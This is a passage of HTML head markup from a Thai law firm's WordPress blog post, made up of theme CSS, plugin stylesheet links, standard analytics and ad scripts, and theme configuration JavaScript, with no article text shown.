!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/17741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4C9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["articles"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2021/12/18/%E0%B8%88%E0%B8%B8%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2-%E0%B8%A7%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%88%E0%B8%89%E0%B8%B1%E0%B8%A2-2/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eeb3c1165d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
